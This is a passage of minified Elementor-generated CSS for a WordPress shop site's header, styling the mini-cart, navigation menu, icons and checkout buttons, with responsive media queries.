.widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-el_product_title_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_title_1-font-size );font-weight:var( --e-global-typography-el_product_title_1-font-weight );text-transform:var( --e-global-typography-el_product_title_1-text-transform );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-el_product_price_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_price_1-font-size );font-weight:var( --e-global-typography-el_product_price_1-font-weight );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-6cdccb5 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-4980 .elementor-element.elementor-element-c37b9b1{padding:0px 30px 10px 30px;}div.elementor-4980 .elementor-element.elementor-element-ca5f833{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-container{height:45px;border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#707070;padding:0px 18px 0px 18px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-d4898f9 );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-d4898f9 );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-d4898f9 );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-d4898f9 );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-d4898f9 );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-d4898f9 );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-d4898f9 );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-d4898f9 );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-a12ecbf );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-a12ecbf );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-a12ecbf );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Poppins", Sans-serif;padding:15px 15px 15px 15px;color:#000000;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-hamburger{float:right;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-ea13dda:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4980 .elementor-element.elementor-element-ea13dda > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7A5839;}.elementor-4980 .elementor-element.elementor-element-ea13dda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4980 .elementor-element.elementor-element-ea13dda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4980 .elementor-element.elementor-element-331d21a{text-align:center;color:#FFFFFF;--textColor:#FFFFFF;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-4980 .elementor-element.elementor-element-97cb95e > .elementor-container{min-height:60px;}.elementor-4980 .elementor-element.elementor-element-97cb95e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4980 .elementor-element.elementor-element-97cb95e:not(.elementor-motion-effects-element-type-background), .elementor-4980 .elementor-element.elementor-element-97cb95e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_0 );}.elementor-4980 .elementor-element.elementor-element-97cb95e{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-el_color_7_4 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;z-index:980;}.elementor-4980 .elementor-element.elementor-element-97cb95e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4980 .elementor-element.elementor-element-3b89dc4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4980 .elementor-element.elementor-element-3b89dc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4980 .elementor-element.elementor-element-e13d545 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:20px;}.elementor-4980 .elementor-element.elementor-element-e13d545 .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-e13d545 .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-e13d545 .elementor-icon:hover i{color:var( --e-global-color-el_color_7_1 );}.elementor-4980 .elementor-element.elementor-element-e13d545 .elementor-icon:hover svg{fill:var( --e-global-color-el_color_7_1 );color:var( --e-global-color-el_color_7_1 );}.elementor-4980 .elementor-element.elementor-element-e13d545{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-4980 .elementor-element.elementor-element-c731b4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4980 .elementor-element.elementor-element-c731b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4980 .elementor-element.elementor-element-ff00f1b img, .elementor-4980 .elementor-element.elementor-element-ff00f1b svg{width:130px;}.elementor-4980 .elementor-element.elementor-element-ff00f1b svg{height:auto;}.elementor-bc-flex-widget .elementor-4980 .elementor-element.elementor-element-3761a79.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4980 .elementor-element.elementor-element-3761a79.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4980 .elementor-element.elementor-element-3761a79.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4980 .elementor-element.elementor-element-10c9c8e .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:20px;}.elementor-4980 .elementor-element.elementor-element-10c9c8e .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-10c9c8e .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-10c9c8e .elementor-icon:hover i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-10c9c8e .elementor-icon:hover svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-10c9c8e{width:auto;max-width:auto;}.elementor-4980 .elementor-element.elementor-element-da88005{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-el_color_7 );--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#FFFFFF00;--toggle-button-icon-hover-color:var( --e-global-color-el_color_7 );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-background-color:var( --e-global-color-d4898f9 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-el_color_7_3 );--cart-close-button-hover-color:var( --e-global-color-el_color_7_2 );--menu-cart-subtotal-color:var( --e-global-color-el_color_7 );--product-price-color:var( --e-global-color-el_color_7_1 );--divider-color:var( --e-global-color-el_color_7_4 );--subtotal-divider-color:var( --e-global-color-el_color_7_4 );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:20px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:20px;--view-cart-button-text-color:var( --e-global-color-el_color_7 );--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-text-color:var( --e-global-color-el_0 );--view-cart-button-hover-background-color:var( --e-global-color-el_color_7 );--checkout-button-text-color:var( --e-global-color-el_color_7 );--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-text-color:var( --e-global-color-el_0 );--checkout-button-hover-background-color:var( --e-global-color-el_color_7 );width:auto;max-width:auto;}body:not(.rtl) .elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1em;top:-1em;}body.rtl .elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1em;top:-1em;left:auto;}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-el_title_5_uc-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5_uc-font-size );font-weight:var( --e-global-typography-el_title_5_uc-font-weight );text-transform:var( --e-global-typography-el_title_5_uc-text-transform );line-height:var( --e-global-typography-el_title_5_uc-line-height );letter-spacing:var( --e-global-typography-el_title_5_uc-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-da88005 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-el_product_title_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_title_1-font-size );font-weight:var( --e-global-typography-el_product_title_1-font-weight );text-transform:var( --e-global-typography-el_product_title_1-text-transform );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-el_product_price_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_price_1-font-size );font-weight:var( --e-global-typography-el_product_price_1-font-weight );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-da88005 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-4980 .elementor-element.elementor-element-a0e1ddc:not(.elementor-motion-effects-element-type-background), .elementor-4980 .elementor-element.elementor-element-a0e1ddc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4980 .elementor-element.elementor-element-a0e1ddc{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-el_color_7_4 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:990;}.elementor-4980 .elementor-element.elementor-element-a0e1ddc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4980 .elementor-element.elementor-element-d156ac6 > .elementor-container{min-height:100px;}.elementor-4980 .elementor-element.elementor-element-d156ac6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4980 .elementor-element.elementor-element-d156ac6{padding:10px 30px 10px 30px;}.elementor-4980 .elementor-element.elementor-element-d156ac6:not(.the7-e-sticky-spacer).the7-e-sticky-effects > .elementor-container, .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .elementor-element.elementor-element-d156ac6:not(.fix) > .elementor-container{min-height:60px;}.elementor-element-d156ac6 > .elementor-container{min-height:0;}.elementor-4980 .elementor-element.elementor-element-d156ac6.e-container.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:60px;}.elementor-4980 .elementor-element.elementor-element-d156ac6.e-con.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:60px;}.elementor-4980 .elementor-element.elementor-element-df31b50{text-align:left;}.elementor-4980 .elementor-element.elementor-element-df31b50 img, .elementor-4980 .elementor-element.elementor-element-df31b50 svg{width:200px;}.elementor-4980 .elementor-element.elementor-element-df31b50 svg{height:auto;}.elementor-4980 .elementor-element.elementor-element-6029544.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-container{height:45px;border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#707070;padding:0px 18px 0px 18px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-el_color_1 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-el_color_1 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-el_color_1 );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-hamburger{float:right;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-4980 .elementor-element.elementor-element-6cb03f1{width:var( --container-widget-width, 90.618% );max-width:90.618%;--container-widget-width:90.618%;--container-widget-flex-grow:0;}.elementor-4980 .elementor-element.elementor-element-74e4179 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:20px;}.elementor-4980 .elementor-element.elementor-element-74e4179 .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-74e4179 .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-74e4179 .elementor-icon:hover i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-74e4179 .elementor-icon:hover svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-74e4179{width:auto;max-width:auto;}.elementor-4980 .elementor-element.elementor-element-ea1637f .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:20px;}.elementor-4980 .elementor-element.elementor-element-ea1637f .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-ea1637f .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-ea1637f .elementor-icon:hover i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-ea1637f .elementor-icon:hover svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-ea1637f > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-4980 .elementor-element.elementor-element-ea1637f{width:auto;max-width:auto;}.elementor-4980 .elementor-element.elementor-element-c13f34b{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-el_color_7 );--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#FFFFFF00;--toggle-button-icon-hover-color:var( --e-global-color-el_color_7 );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-background-color:var( --e-global-color-el_color_1 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-el_color_7_3 );--cart-close-button-hover-color:var( --e-global-color-el_color_7_2 );--menu-cart-subtotal-color:var( --e-global-color-el_color_7 );--product-price-color:var( --e-global-color-el_color_7_1 );--divider-color:var( --e-global-color-el_color_7_4 );--subtotal-divider-color:var( --e-global-color-el_color_7_4 );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:20px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:20px;--view-cart-button-text-color:var( --e-global-color-el_color_7 );--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-text-color:var( --e-global-color-el_0 );--view-cart-button-hover-background-color:var( --e-global-color-el_color_7 );--checkout-button-text-color:var( --e-global-color-el_color_7 );--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-text-color:var( --e-global-color-el_0 );--checkout-button-hover-background-color:var( --e-global-color-el_color_7 );width:auto;max-width:auto;}body:not(.rtl) .elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1em;top:-1em;}body.rtl .elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1em;top:-1em;left:auto;}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-el_title_5_uc-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5_uc-font-size );font-weight:var( --e-global-typography-el_title_5_uc-font-weight );text-transform:var( --e-global-typography-el_title_5_uc-text-transform );line-height:var( --e-global-typography-el_title_5_uc-line-height );letter-spacing:var( --e-global-typography-el_title_5_uc-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-c13f34b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-el_product_title_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_title_1-font-size );font-weight:var( --e-global-typography-el_product_title_1-font-weight );text-transform:var( --e-global-typography-el_product_title_1-text-transform );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__product-price{font-family:var( --e-global-typography-el_product_price_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_product_price_1-font-size );font-weight:var( --e-global-typography-el_product_price_1-font-weight );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-c13f34b > .elementor-widget-container{margin:0px 0px 0px 20px;}@media(min-width:768px){.elementor-4980 .elementor-element.elementor-element-9b04bf9{width:11.945%;}.elementor-4980 .elementor-element.elementor-element-6029544{width:88.055%;}}@media(max-width:1100px){ .elementor-4980 .elementor-element.elementor-element-8372f46.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4980 .elementor-element.elementor-element-8372f46.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4980 .elementor-element.elementor-element-8372f46.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4980 .elementor-element.elementor-element-8372f46 .box-description{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );letter-spacing:var( --e-global-typography-el_title_5-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-el_title_5_uc-font-size );line-height:var( --e-global-typography-el_title_5_uc-line-height );letter-spacing:var( --e-global-typography-el_title_5_uc-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-el_product_title_1-font-size );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-el_product_price_1-font-size );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-4980 